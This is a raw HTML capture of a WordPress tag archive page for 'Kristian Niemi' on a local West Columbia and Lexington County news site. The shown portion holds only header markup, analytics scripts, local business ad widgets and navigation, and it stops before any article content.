

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/kristian-niemi/
body_size: 14569
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Kristian Niemi Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/kristian-niemi/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kristian Niemi Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/kristian-niemi/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/kristian-niemi/","url":"https://westmetronews.com/tag/kristian-niemi/","name":"Kristian Niemi Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/kristian-niemi/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/kristian-niemi/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2024/04/1-A-Restaraunts.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/kristian-niemi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/kristian-niemi/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2024/04/1-A-Restaraunts.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2024/04/1-A-Restaraunts.jpg","width":698,"height":771},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/kristian-niemi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Kristian Niemi"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Kristian Niemi Tag Feed" href="https://westmetronews.com/tag/kristian-niemi/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/1153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-kristian-niemi tag-1153 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Kristian Niemi</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 